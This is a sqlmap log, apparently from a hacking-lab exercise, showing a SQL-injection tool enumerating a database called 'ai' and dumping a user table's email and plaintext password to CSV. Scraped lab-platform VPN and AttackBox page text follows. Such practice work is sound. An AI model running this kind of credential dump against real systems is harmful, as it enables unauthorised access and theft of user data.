 [17:03:04] [INFO] fetching tables for database: 'ai'
[17:03:04] [INFO] fetching number of tables for database 'ai'
[17:03:04] [INFO] resumed: 1
[17:03:04] [INFO] resumed: user
Database: ai
[1 table]
+------+
| user |
+------+
[17:03:04] [INFO] fetching columns for table 'user' in database 'ai'
[17:03:04] [INFO] resumed: 4
[17:03:04] [INFO] resumed: id
[17:03:04] [INFO] resumed: email
[17:03:04] [INFO] resumed: password
[17:03:04] [INFO] resumed: created
[17:03:04] [INFO] fetching entries for table 'user' in database 'ai'
[17:03:04] [INFO] fetching number of entries for table 'user' in database 'ai'
[17:03:04] [INFO] retrieved: 1
[17:03:12] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
2023-02-21 09:05:46
[17:08:41] [INFO] retrieved: test@chatai.com
[17:12:32] [INFO] retrieved: 1
[17:12:44] [INFO] retrieved: 12345678
Database: ai
Table: user
[1 entry]
+----+-----------------+---------------------+----------+
| id | email           | created             | password |
+----+-----------------+---------------------+----------+
| 1  | test@chatai.com | 2023-02-21 09:05:46 | 12345678 |
+----+-----------------+---------------------+----------+
[17:14:41] [INFO] table 'ai.`user`' dumped to CSV file '/home/noamethod/.local/share/sqlmap/output/10.201.62.245/dump/ai/user.csv'
[17:14:41] [INFO] fetched data logged to text files under '/home/noamethod/.local/share/sqlmap/output/10.201.62.245'
[*] ending @ 17:14:41 /2025-09-21/
Machines Networks
VPN Server
US-West-VIP-1
If you're switching for the first time, you will need to redownload your configuration file. For best
performance, please use the server that's geographically closest to you.
configuration file
Regenerate
Connect to our network to hack machines
You can connect through a web-based AttackBox or by downloading and configuring OpenVPN. Explore the two
options below.
Try for Free for up to 60 mins/day
AttackBox
included in your Premium subscription
$6.99/per month